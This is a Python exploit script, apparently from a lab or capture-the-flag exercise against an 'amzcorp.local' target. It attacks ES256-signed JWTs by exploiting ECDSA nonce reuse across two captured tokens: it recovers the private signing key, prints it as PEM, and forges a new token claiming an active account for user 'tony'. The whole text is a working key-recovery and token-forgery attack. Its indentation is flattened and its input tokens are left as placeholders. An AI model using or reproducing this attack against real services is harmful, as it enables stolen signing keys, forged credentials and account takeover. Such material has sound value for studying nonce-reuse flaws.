 from ecdsa.ecdsa import generator_256, curve_256, Signature, Public_key, Private_key
from ecdsa import SigningKey
from ecdsa.curves import NIST256p
from Crypto.Util.number import bytes_to_long, long_to_bytes
import base64
from hashlib import sha256
import json
from ecdsa.numbertheory import inverse_mod
G = generator_256
order = generator_256.order()
def b64(data):
return base64.urlsafe_b64encode(data).decode()
def unb64(data):
l = len(data) % 4
return base64.urlsafe_b64decode(data + "=" * (4 - l))
jwt1 = # Valid JWT Here
jwt2 = # Another valid JWT here
_header1, _data1, _sig1 = jwt1.split(".")
header1 = json.loads(unb64(_header1))
data1 = json.loads(unb64(_data1))
sig1 = bytes_to_long(unb64(_sig1))
r1 = sig1 >> 256
s1 = sig1 % 2**256
m1 = sha256((f"{_header1}.{_data1}").encode()).digest()
_header2, _data2, _sig2 = jwt2.split(".")
header2 = json.loads(unb64(_header2))
data2 = json.loads(unb64(_data2))
sig2 = bytes_to_long(unb64(_sig2))
r2 = sig2 >> 256
s2 = sig2 % 2**256
m2 = sha256((f"{_header2}.{_data2}").encode()).digest()
# Validate the the nonce are the same for two different signatures
assert r1 == r2
assert s1 != s2
h1 = bytes_to_long(m1)
h2 = bytes_to_long(m2)
r = r1
r_inv = inverse_mod(r, order)
h = (h1 - h2) % order
for k_try in (s1 - s2,
s1 + s2,
-s1 - s2,
-s1 + s2):
k = (h * inverse_mod(k_try, order)) % order
secexp = (((((s1 * k) % order) - h1) % order) * r_inv) % order
signing_key = SigningKey.from_secret_exponent(secexp, curve=NIST256p, hashfunc=sha256)
if signing_key.get_verifying_key().pubkey.verifies(h1, Signature(r1, s1)) and signing_key.get_verifying_key().pubkey.verifies(h2, Signature(r2, s2)):
print(signing_key.to_pem().decode())
def sign(msg):
msghash = sha256(msg.encode()).digest()
sigr,sigs = signing_key.sign_number(bytes_to_long(msghash), k=k)
_sig = (sigr << 256) + sigs
return b64(long_to_bytes(_sig)).replace("=", "")
def create_jwt(data):
header = {"alg": "ES256"}
_header = b64(json.dumps(header, separators=(',', ':')).encode())
_data = b64(json.dumps(data, separators=(',', ':')).encode())
_sig = sign(f"{_header}.{_data}".replace("=", ""))
jwt = f"{_header}.{_data}.{_sig}"
jwt = jwt.replace("=", "")
return jwt
jwt3 = create_jwt({"username": "tony", "email": "tony@amzcorp.local","account_status": True})
print(jwt3)